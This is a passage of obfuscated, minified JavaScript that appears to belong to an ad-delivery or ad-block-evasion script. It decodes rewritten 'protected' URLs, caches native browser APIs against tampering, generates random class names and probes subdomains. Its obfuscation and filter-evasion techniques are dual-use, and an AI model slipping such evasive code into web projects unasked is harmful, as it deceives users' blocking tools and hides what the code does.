e(2218)===t[e(2317)]||e(476)===t[e(2317)]||e(535)===t[e(2317)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2903)](t[e(1068)])||!(e(2608)!==t[e(1989)]&&e(988)!==t[e(1989)]&&e(900)!==t[e(1989)]&&e(2291)!==t[e(1989)]&&e(2015)!==t[e(1989)]||!t[e(2317)][e(1431)](e(1167))&&!t[e(2317)][e(1431)](e(3403)))||e(2807)===n&&e(1019)===t[e(1989)]&&e(2669)===t[e(2317)]||e(931)===t[e(1989)]&&e(2487)===t[e(2317)]||e(2668)===t[e(1989)]&&e(1759)===t[e(2317)]||e(1586)===t[e(1989)]&&e(2898)===t[e(2317)]}(t)?r(1695)[r(2008)](l.A[r(2427)]()):function(t){const e=r;return e(3094)===t[e(2317)]||t[e(2317)][e(1431)](e(636))}(t)?r(1194)[r(2008)](Math[r(2266)](y)):""}(A,e(1246)in h?h[e(1246)]:void 0))+P}function C(t){const e=r;return x[e(464)][e(742)](t)?x[e(464)]:x[e(2930)][e(742)](t)?x[e(2930)]:x[e(2126)][e(742)](t)?x[e(2126)]:x[e(2211)][e(742)](t)?x[e(2211)]:x[e(1359)][e(742)](t)?x[e(1359)]:x[e(1927)][e(742)](t)?x[e(1927)]:null}function B(t){const e=r;if(!t)throw new Error(e(1555));const n=(t=O(t))[e(2317)][e(3156)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1659)]<7)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v7",originalHostname:n[2],...r[e(1578)]?{randomize:r[e(1578)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1659)]-2])}else if(o===p){if(n[e(1659)]<7)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v8",originalHostname:n[2],...r[e(1578)]?{randomize:r[e(1578)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1659)]-2])}else if(o===f){if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(1659)]-2])}else if(o===g){var l;if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],s={version:e(2599),originalHostname:n[2],configIndex:0},null!==(l=r[e(2044)])&&void 0!==l&&l[e(2617)]&&(s[e(2617)]=r[e(2044)][e(2617)],delete r[e(2044)][e(2617)]),c=r[e(2044)],i=C(n[n[e(1659)]-2])}else if(o===b){var u;if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:e(3282),originalHostname:n[2],configIndex:0},null!==(u=r[e(2044)])&&void 0!==u&&u[e(2617)]&&(s[e(2617)]=r[e(2044)][e(2617)],delete r[e(2044)][e(2617)]),c=r[e(2044)],i=C(n[n[e(1659)]-2])}else{if(o!==w)throw new Error(e(986)[e(2008)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2317)][n(3156)]("/",5),i=new URL(atob(r));if(n(576)!==i[n(1387)])return;return i[n(907)]=t[n(907)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2388),originalHostname:r[e(1989)],isMainFrame:!0},originalUrl:r[e(2784)][e(1068)],kind:x[e(2930)]};if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const o=U(n[n[e(1659)]-1]);a=o[e(2784)],c=o[e(2044)],s={version:e(2388),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(1659)]-2])}}if(!i)throw new Error(e(3254)[e(2008)](t));if(k(t)){t[e(1220)][e(2080)](e(2445));for(const[n,r]of Array[e(3161)](t[e(1220)][e(1580)]()))a[e(1220)][e(1346)](n,r)}const h=[];for(const[t,n]of a[e(1220)][e(1580)]())n===M?h[e(3071)](t):h[e(3071)](t+"="+n);return a[e(3143)]=h[e(998)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1068)]+t[e(907)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(920)]((t=>i[e(2317)][e(1431)]("/"[e(2008)](t,"/")))))return!1;const o=i[e(2317)][e(3156)]("/"),a=o[1];if([m,p][e(742)](a)){if(o[e(1659)]<7)return!1}else if(a===f){if(o[e(1659)]<6)return!1}else if(a===g){if(o[e(1659)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1659)]<6)return!1}const c=null===(n=o[o[e(1659)]-1])||void 0===n?void 0:n[e(649)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(1932)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(2363)==typeof t&&[n(1678),n(1463),n(1060),n(1867),n(992),n(3085),n(1075)][n(920)]((e=>t[n(1431)](e)))?new URL(t):n(2363)==typeof t&&j?new URL(t,e):n(2363)!=typeof t||j?O(t[n(2016)]()):t[n(1431)](n(2795))||t[n(1431)](n(1788))?new URL(t):(I(e=e||i.A[n(559)](window)[n(3077)][n(559)][n(2506)](window[n(2520)]))&&(e=B(e)[n(2784)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(1407)](t)),i=e(1649)===n[e(1220)][e(559)](S);n[e(1220)][e(2080)](S);const s=n[e(1220)][e(559)](E);let a;if(s){try{a=JSON[e(2025)](s)}catch(t){}n[e(1220)][e(2080)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1x;let n=0;for(let r=0,i=t[e(1659)];r<i;r++)n=(n<<5)-n+t[e(351)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});var i=n(7401);const o=r(1932)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(425)]||(s[t(425)]=c(null)),s[t(425)];{e||(e=window);const n=i.A[t(1257)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1257)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1977),r(1281)),CSSStyleDeclaration_getPropertyValue:d(t,r(1977),r(1302)),CSSStyleDeclaration_setProperty:d(t,r(1977),r(728)),CSSStyleSheet_insertRule:d(t,r(1115),r(1702)),CSSStyleSheet_replaceSync:d(t,r(1115),r(782)),DocumentFragment_getElementById:d(t,r(1033),r(2053)),DocumentFragment_querySelector:d(t,r(1033),r(2956)),DocumentFragment_querySelectorAll:d(t,r(1033),r(1244)),Document_cookie:u(t,r(1903),r(2493)),Document_createElement:d(t,r(1903),r(2643)),Document_getElementById:d(t,r(1903),r(2053)),document_getElementById:d(t,r(2520),r(2053)),Document_getElementsByTagName:d(t,r(1903),r(1328)),Document_querySelector:d(t,r(1903),r(2956)),Document_querySelectorAll:d(t,r(1903),r(1244)),Document_getElementsByClassName:d(t,r(1903),r(2355)),Document_write:d(t,r(1903),r(580)),Document_writeln:d(t,r(1903),r(1887)),Document_referrer:u(t,r(1903),r(1293)),Document_URL:u(t,r(1903),r(3380)),DOMParser_parseFromString:d(t,r(1886),r(1791)),Element_ariaLabel:u(t,r(1082),r(3079)),Element_attributes:u(t,r(1082),r(1163)),Element_classList:u(t,r(1082),r(948)),Element_className:u(t,r(1082),r(2427)),Element_closest:d(t,r(1082),r(1034)),Element_getAttribute:d(t,r(1082),r(2470)),Element_getBoundingClientRect:d(t,r(1082),r(1675)),Element_getElementsByClassName:d(t,r(1082),r(2355)),Element_hasAttribute:d(t,r(1082),r(427)),Element_id:u(t,r(1082),"id"),Element_tagName:u(t,r(1082),r(1837)),Element_innerHTML:u(t,r(1082),r(3365)),Element_outerHTML:u(t,r(1082),r(3266)),Element_insertAdjacentElement:d(t,r(1082),r(2546)),Element_insertAdjacentHTML:d(t,r(1082),r(1177)),Element_querySelector:d(t,r(1082),r(2956)),Element_querySelectorAll:d(t,r(1082),r(1244)),Element_removeAttribute:d(t,r(1082),r(2905)),Element_setAttribute:d(t,r(1082),r(1126)),Element_setAttributeNS:d(t,r(1082),r(1742)),Element_setHTMLUnsafe:d(t,r(1082),r(2297)),Element_matches:d(t,r(1082),r(2002)),Event_stopPropagation:d(t,r(607),r(2737)),Event_stopImmediatePropagation:d(t,r(607),r(1062)),EventTarget_addEventListener:d(t,r(2676),r(1888)),EventTarget_removeEventListener:d(t,r(2676),r(1492)),Function_toString:d(t,r(1250),r(2016)),History_replaceState:d(t,r(2639),r(1179)),HTMLAnchorElement_attributionSrc:u(t,r(453),r(1391)),HTMLAnchorElement_href:u(t,r(453),r(1068)),HTMLAnchorElement_protocol:u(t,r(453),r(1387)),HTMLAnchorElement_hostname:u(t,r(453),r(1989)),HTMLAnchorElement_port:u(t,r(453),r(1963)),HTMLAnchorElement_pathname:u(t,r(453),r(2317)),HTMLAnchorElement_hash:u(t,r(453),r(907)),HTMLAnchorElement_host:u(t,r(453),r(2581)),HTMLAnchorElement_origin:u(t,r(453),r(3315)),HTMLAnchorElement_ping:u(t,r(453),r(548)),HTMLAnchorElement_search:u(t,r(453),r(3143)),HTMLAnchorElement_target:u(t,r(453),r(2108)),HTMLElement_dataset:u(t,r(2462),r(2003)),HTMLElement_innerText:u(t,r(2462),r(2344)),HTMLElement_title:u(t,r(2462),r(1077)),HTMLElement_style:u(t,r(2462),r(1090)),HTMLFormElement_action:u(t,r(1102),r(3212)),HTMLFormElement_target:u(t,r(1102),r(2108)),HTMLIFrameElement_contentDocument:u(t,r(1283),r(1919)),HTMLIFrameElement_contentWindow:u(t,r(1283),r(2423)),HTMLIFrameElement_name:u(t,r(1283),r(1193)),HTMLIFrameElement_src:u(t,r(1283),r(1006)),HTMLIFrameElement_srcdoc:u(t,r(1283),r(3002)),HTMLImageElement_attributionSrc:u(t,r(733),r(1391)),HTMLImageElement_src:u(t,r(733),r(1006)),HTMLImageElement_srcset:u(t,r(733),r(1404)),HTMLLinkElement_as:u(t,r(1902),"as"),HTMLLinkElement_href:u(t,r(1902),r(1068)),HTMLLinkElement_rel:u(t,r(1902),r(3128)),HTMLScriptElement_attributionSrc:u(t,r(2146),r(1391)),HTMLScriptElement_src:u(t,r(2146),r(1006)),HTMLSourceElement_src:u(t,r(1790),r(1006)),HTMLSourceElement_srcset:u(t,r(1790),r(1404)),HTMLVideoElement_src:u(t,r(1952),r(1006)),HTMLVideoElement_poster:u(t,r(1952),r(1797)),HTMLMediaElement_src:u(t,r(908),r(1006)),HTMLMetaElement_content:u(t,r(1536),r(643)),HTMLMetaElement_httpEquiv:u(t,r(1536),r(1540)),HTMLStyleElement_insertBefore:d(t,r(696),r(608)),IntersectionObserverEntry_boundingClientRect:u(t,r(2543),r(3333)),IntersectionObserverEntry_intersectionRatio:u(t,r(2543),r(2373)),IntersectionObserverEntry_intersectionRect:u(t,r(2543),r(1500)),JSON_parse:d(t,r(1584),r(2025)),JSON_stringify:d(t,r(1584),r(1853)),MessageEvent_data:u(t,r(614),r(1610)),MessageEvent_origin:u(t,r(614),r(3315)),MessageEvent_source:u(t,r(614),r(2769)),Navigator_sendBeacon:d(t,r(903),r(767)),Node_appendChild:d(t,r(433),r(2187)),Node_insertBefore:d(t,r(433),r(608)),Node_textContent:u(t,r(433),r(2718)),Node_baseURI:u(t,r(433),r(1753)),PerformanceEntry_name:u(t,r(1614),r(1193)),PerformanceResourceTiming_transferSize:u(t,r(3174),r(2276)),PerformanceResourceTiming_encodedBodySize:u(t,r(3174),r(2216)),Range_createContextualFragment:d(t,r(1430),r(2459)),RegExp_test:d(t,r(2177),r(2903)),RegExp_exec:d(t,r(2177),r(568)),Response_url:u(t,r(2703),r(1336)),SharedStorageWorklet_addModule:d(t,r(577),r(1199)),String_matchAll:d(t,r(2163),r(414)),String_replace:d(t,r(2163),r(1370)),Window_decodeURIComponent:d(t,r(2018),r(972)),Window_innerWidth:u(t,r(2018),r(3030)),Window_fetch:d(t,r(2018),r(2370)),Window_fetchLater:d(t,r(2018),r(3335)),Window_frames:u(t,r(2018),r(2576)),Window_name:u(t,r(2018),r(1193)),Window_open:d(t,r(2018),r(1795)),Window_postMessage:d(t,r(2018),r(3248)),Window_requestAnimationFrame:d(t,r(2018),r(1309)),Window_requestIdleCallback:d(t,r(2018),r(2953)),Window_setImmediate:d(t,r(2018),r(2219)),Window_setInterval:d(t,r(2018),r(1714)),Window_setTimeout:d(t,r(2018),r(2988)),Window_visualViewport:u(t,r(2018),r(2279)),XMLHttpRequest_open:d(t,r(1476),r(1795)),XMLHttpRequest_send:d(t,r(1476),r(1899)),XMLHttpRequest_responseURL:u(t,r(1476),r(3354)),XMLHttpRequest_response:u(t,r(1476),r(2264)),XMLHttpRequest_responseText:u(t,r(1476),r(612)),XMLHttpRequest_responseType:u(t,r(1476),r(938)),XMLHttpRequest_responseXML:u(t,r(1476),r(2410)),XMLHttpRequest_status:u(t,r(1476),r(2522)),XMLHttpRequest_statusText:u(t,r(1476),r(913)),FontFace:o?null:t[r(1253)],FontFace_prototype:l(t,r(1253)),Worker:o?null:t[r(1261)],Worker_prototype:l(t,r(1261))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3325)]:null===(s=t[e])||void 0===s?void 0:s[i(3325)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3253)](n.g[e][s(3325)],i);{var a;const n=s(1259)===e[s(1665)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3325)];return n?t[s(583)][s(3253)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1259)===e[s(1665)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3325)][i]:s(1259)===e[s(1665)]()?t[i]:s(2520)===e?null===(a=t[s(2520)])||void 0===a?void 0:a[i]:s(1584)===e?null===(c=t[s(1584)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3325)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1657)](Math[r(2090)]()*t),elem:function(t){const e=r;return t[this[e(2078)](t[e(1659)])]},num:function(t,e){const n=r;return Math[n(1657)](Math[n(2090)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(443)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3071)](n(642)[n(1035)](this[n(443)](0,52)));return o[n(998)]("")},className:function(){return this[r(1129)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1x;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2673)][n(742)](e))return o=!1,o;if([n(2561),n(2229),n(2815),n(1353),n(902),n(2234),n(1778),n(1174),n(421),n(2510),n(684),n(2063),n(1113)][n(742)](e))return o=!0,o;if(e[n(1485)](n(2681))||e[n(1485)](n(2494))||e[n(1431)](n(1405))||e[n(1431)](n(1748))||n(1038)===e)return o=!1,o;const i=new URL(e);i[n(2581)]="0."[n(2008)](i[n(2581)]),i[n(2317)]=n(1506);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2016)](),endpoint:i[n(3315)]});try{const t=await Promise[n(3126)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3160),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1x;if(/https?:\/\/\d+\./i[e(2903)](t)){const n=new URL(t);n[e(2581)]=n[e(2581)][e(3156)](".")[e(649)](1)[e(998)]("."),t=n[e(3315)]}return t}function l(t,e){const n=a1x;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2903)](t)?(r[n(2581)]=""[n(2008)](e,".")[n(2008)](r[n(2581)][n(3156)](".")[n(649)](1)[n(998)](".")),t=r[n(3315)]):(r[n(2581)]=""[n(2008)](e,".")[n(2008)](r[n(2581)]),t=r[n(3315)]),t}function u(t){const e=a1x;if(/https?:\/\/\d+\./i[e(2903)](t)){const n=new URL(t);return Number[e(1047)](n[e(2581)][e(3156)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1x;var i=n(9155),o=Object[r(3325)][r(848)],s=r(1932)!=typeof Map;function a(){const t=r;this[t(1777)]=[],this[t(1933)]=s?new Map:Object[t(1130)](null)}a[r(1499)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1659)];o<s;o++)i[n(1960)](t[o],e);return i},a[r(3325)][r(778)]=function(){const t=r;return s?this[t(1933)][t(778)]:Object[t(2043)](this[t(1933)])[t(1659)]},a[r(3325)][r(1960)]=function(t,e){const n=r;var a=s?t:i[n(1769)](t),c=s?this[n(1049)](t):o[n(2965)](this[n(1933)],a),l=this[n(1777)][n(1659)];c&&!e||this[n(1777)][n(3071)](t),c||(s?this[n(1933)][n(1346)](t,l):this[n(1933)][a]=l)},a[r(3325)][r(1049)]=function(t){const e=r;if(s)return this[e(1933)][e(1049)](t);var n=i[e(1769)](t);return o[e(2965)](this[e(1933)],n)},a[r(3325)][r(1e3)]=function(t){const e=r;if(s){var n=this[e(1933)][e(559)](t);if(n>=0)return n}else{var a=i[e(1769)](t);if(o[e(2965)](this[e(1933)],a))return this[e(1933)][a]}throw new Error('"'+t+e(3015))},a[r(3325)].at=function(t){const e=r;if(t>=0&&t<this[e(1777)][e(1659)])return this[e(1777)][t];throw new Error(e(1694)+t)},a[r(3325)][r(3309)]=function(){const t=r;return this[t(1777)][t(649)]()},e.C=a},540:(t,e,n)=>{const r=a1x;var i=n(7476);e[r(2825)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2825)](n)}while(a>0);return s},e[r(1407)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1659)],d=0,h=0;do{if(e>=u)throw new Error(o(886));if(-1===(a=i[o(1407)](t[o(351)](e++))))throw new Error(o(2087)+t[o(1035)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1422)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3193)]=e}},7476:(t,e)=>{const n=a1x;var r=n(2881)[n(3156)]("");e[n(2825)]=function(t){const e=n;if(0<=t&&t<r[e(1659)])return r[t];throw new TypeError(e(740)+t)},e[n(1407)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1x;var i=n(9155);function o(){const t=a1x;this[t(1777)]=[],this[t(2425)]=!0,this[t(2491)]={generatedLine:-1,generatedColumn:0}}o[r(3325)][r(2476)]=function(t,e){const n=r;this[n(1777)][n(2074)](t,e)},o[r(3325)][r(1960)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2491)])[e(582)],a=o[e(582)],c=n[e(2140)],l=o[e(2140)],a>s||a==s&&l>=c||i[e(850)](n,o)<=0?(this[e(2491)]=t,this[e(1777)][e(3071)](t)):(this[e(2425)]=!1,this[e(1777)][e(3071)](t))},o[r(3325)][r(3309)]=function(){const t=r;return this[t(2425)]||(this[t(1777)][t(727)](i[t(850)]),this[t(2425)]=!0),this[t(1777)]},e.P=o},241:(t,e,n)=>{const r=a1x;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1x;t||(t={}),this[e(392)]=o[e(996)](t,e(987),null),this[e(469)]=o[e(996)](t,e(3407),null),this[e(2347)]=o[e(996)](t,e(1059),!1),this[e(678)]=o[e(996)](t,e(2826),!1),this[e(3026)]=new s,this[e(2650)]=new s,this[e(1961)]=new a,this[e(325)]=null}c[r(3325)][r(2429)]=3,c[r(2812)]=function(t,e){const n=r;var i=t[n(3407)],s=new c(Object[n(3149)](e||{},{file:t[n(987)],sourceRoot:i}));return t[n(377)]((function(t){const e=n;var r={generated:{line:t[e(582)],column:t[e(2140)]}};null!=t[e(2769)]&&(r[e(2769)]=t[e(2769)],null!=i&&(r[e(2769)]=o[e(2987)](i,r[e(2769)])),r[e(3027)]={line:t[e(2864)],column:t[e(2294)]},null!=t[e(1193)]&&(r[e(1193)]=t[e(1193)])),s[e(1274)](r)})),t[n(2489)][n(2074)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2987)](i,e)),s[r(3026)][r(1049)](a)||s[r(3026)][r(1960)](a);var c=t[r(2563)](e);null!=c&&s[r(2877)](e,c)})),s},c[r(3325)][r(1274)]=function(t){const e=r;var n=o[e(996)](t,e(1423)),i=o[e(996)](t,e(3027),null),s=o[e(996)](t,e(2769),null),a=o[e(996)](t,e(1193),null);(this[e(2347)]||!1!==this[e(2614)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3026)][e(1049)](s)||this[e(3026)][e(1960)](s)),null!=a&&(a=String(a),this[e(2650)][e(1049)](a)||this[e(2650)][e(1960)](a)),this[e(1961)][e(1960)]({generatedLine:n[e(1560)],generatedColumn:n[e(2414)],originalLine:null!=i&&i[e(1560)],originalColumn:null!=i&&i[e(2414)],source:s,name:a}))},c[r(3325)][r(2877)]=function(t,e){const n=r;var i=t;null!=this[n(469)]&&(i=o[n(2987)](this[n(469)],i)),null!=e?(this[n(325)]||(this[n(325)]=Object[n(1130)](null)),this[n(325)][o[n(1769)](i)]=e):this[n(325)]&&(delete this[n(325)][o[n(1769)](i)],0===Object[n(2243)](this[n(325)])[n(1659)]&&(this[n(325)]=null))},c[r(3325)][r(1865)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(987)])throw new Error(i(1388));a=t[i(987)]}var c=this[i(469)];null!=c&&(a=o[i(2987)](c,a));var l=new s,u=new s;this[i(1961)][i(2476)]((function(e){const r=i;if(e[r(2769)]===a&&null!=e[r(2864)]){var s=t[r(3259)]({line:e[r(2864)],column:e[r(2294)]});null!=s[r(2769)]&&(e[r(2769)]=s[r(2769)],null!=n&&(e[r(2769)]=o[r(998)](n,e[r(2769)])),null!=c&&(e[r(2769)]=o[r(2987)](c,e[r(2769)])),e[r(2864)]=s[r(1560)],e[r(2294)]=s[r(2414)],null!=s[r(1193)]&&(e[r(1193)]=s[r(1193)]))}var d=e[r(2769)];null==d||l[r(1049)](d)||l[r(1960)](d);var h=e[r(1193)];null==h||u[r(1049)](h)||u[r(1960)](h)}),this),this[i(3026)]=l,this[i(2650)]=u,t[i(2489)][i(2074)]((function(e){const r=i;var s=t[r(2563)](e);null!=s&&(null!=n&&(e=o[r(998)](n,e)),null!=c&&(e=o[r(2987)](c,e)),this[r(2877)](e,s))}),this)},c[r(3325)][r(2614)]=function(t,e,n,i){const o=r;if(e&&o(1479)!=typeof e[o(1560)]&&o(1479)!=typeof e[o(2414)]){var s=o(1801);if(this[o(678)])return o(1932)!=typeof console&&console[o(2802)]&&console[o(2802)](s),!1;throw new Error(s)}if((!(t&&o(1560)in t&&o(2414)in t&&t[o(1560)]>0&&t[o(2414)]>=0)||e||n||i)&&!(t&&o(1560)in t&&o(2414)in t&&e&&o(1560)in e&&o(2414)in e&&t[o(1560)]>0&&t[o(2414)]>=0&&e[o(1560)]>0&&e[o(2414)]>=0&&n)){if(s=o(494)+JSON[o(1853)]({generated:t,source:n,original:e,name:i}),this[o(678)])return o(1932)!=typeof console&&console[o(2802)]&&console[o(2802)](s),!1;throw new Error(s)}},c[r(3325)][r(2165)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,p="",f=this[t(1961)][t(3309)](),g=0,b=f[t(1659)];g<b;g++){if(e="",(n=f[g])[t(582)]!==l)for(c=0;n[t(582)]!==l;)e+=";",l++;else if(g>0){if(!o[t(850)](n,f[g-1]))continue;e+=","}e+=i[t(2825)](n[t(2140)]-c),c=n[t(2140)],null!=n[t(2769)]&&(a=this[t(3026)][t(1e3)](n[t(2769)]),e+=i[t(2825)](a-m),m=a,e+=i[t(2825)](n[t(2864)]-1-d),d=n[t(2864)]-1,e+=i[t(2825)](n[t(2294)]-u),u=n[t(2294)],null!=n[t(1193)]&&(s=this[t(2650)][t(1e3)](n[t(1193)]),e+=i[t(2825)](s-h),h=s)),p+=e}return p},c[r(3325)][r(1953)]=function(t,e){const n=r;return t[n(417)]((function(t){const r=n;if(!this[r(325)])return null;null!=e&&(t=o[r(2987)](e,t));var i=o[r(1769)](t);return Object[r(3325)][r(848)][r(2965)](this[r(325)],i)?this[r(325)][i]:null}),this)},c[r(3325)][r(839)]=function(){const t=r;var e={version:this[t(2429)],sources:this[t(3026)][t(3309)](),names:this[t(2650)][t(3309)](),mappings:this[t(2165)]()};return null!=this[t(392)]&&(e[t(987)]=this[t(392)]),null!=this[t(469)]&&(e[t(3407)]=this[t(469)]),this[t(325)]&&(e[t(2265)]=this[t(1953)](e[t(2489)],e[t(3407)])),e},c[r(3325)][r(2016)]=function(){const t=r;return JSON[t(1853)](this[t(839)]())},e.x=c},9155:(t,e)=>{const n=a1x;e[n(996)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1659)])return r;throw new Error('"'+e+i(3022))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1243)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2756)]&&(r+=t[e(2756)]+":"),r+="//",t[e(2919)]&&(r+=t[e(2919)]+"@"),t[e(2581)]&&(r+=t[e(2581)]),t[e(1963)]&&(r+=":"+t[e(1963)]),t[e(688)]&&(r+=t[e(688)]),r}e[n(2534)]=o,e[n(565)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(688)])return t;i=a[r(688)]}for(var c=e[r(781)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1e3)]("/",u))){l[r(3071)](i[r(649)](u));break}for(l[r(3071)](i[r(649)](u,d));d<i[r(1659)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1659)]-1;d>=0;d--)"."===(h=l[d])?l[r(473)](d,1):".."===h?m++:m>0&&(""===h?(l[r(473)](d+1,m),m=0):(l[r(473)](d,2),m--));return""===(i=l[r(998)]("/"))&&(i=c?"/":"."),a?(a[r(688)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1659)];r++)if(c[r][e(691)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1362)]}var o=a(t);return c[e(2182)]({input:t,result:o}),c[e(1659)]>32&&c[e(1771)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(688)]||"/"),a&&!a[r(2756)])return c&&(a[r(2756)]=c[r(2756)]),s(a);if(a||e[r(1243)](i))return e;if(c&&!c[r(2581)]&&!c[r(688)])return c[r(2581)]=e,s(c);var u="/"===e[r(1035)](0)?e:l(t[r(1370)](/\/+$/,"")+"/"+e);return c?(c[r(688)]=u,s(c)):u}e[n(1757)]=l,e[n(998)]=u,e[n(781)]=function(t){const e=n;return"/"===t[e(1035)](0)||r[e(2903)](t)},e[n(2987)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1370)](/\/$/,"");for(var i=0;0!==e[r(1e3)](t+"/");){var o=t[r(2314)]("/");if(o<0)return e;if((t=t[r(649)](0,o))[r(1243)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(998)](r(3098))+e[r(1382)](t[r(1659)]+1)};var d=!(n(2857)in Object[n(1130)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1659)];if(r<9)return!1;if(95!==t[e(351)](r-1)||95!==t[e(351)](r-2)||111!==t[e(351)](r-3)||116!==t[e(351)](r-4)||111!==t[e(351)](r-5)||114!==t[e(351)](r-6)||112!==t[e(351)](r-7)||95!==t[e(351)](r-8)||95!==t[e(351)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(351)](i))return!1;return!0}function p(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1769)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2579)]=d?h:function(t){const e=n;return m(t)?t[e(649)](1):t},e[n(2901)]=function(t,e,r){const i=n;var o=p(t[i(2769)],e[i(2769)]);return 0!==o||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])||r||0!=(o=t[i(2140)]-e[i(2140)])||0!=(o=t[i(582)]-e[i(582)])?o:p(t[i(1193)],e[i(1193)])},e[n(2156)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])||r||0!=(o=t[i(2140)]-e[i(2140)])||0!=(o=t[i(582)]-e[i(582)])?o:p(t[i(1193)],e[i(1193)])},e[n(2583)]=function(t,e,r){const i=n;var o=t[i(582)]-e[i(582)];return 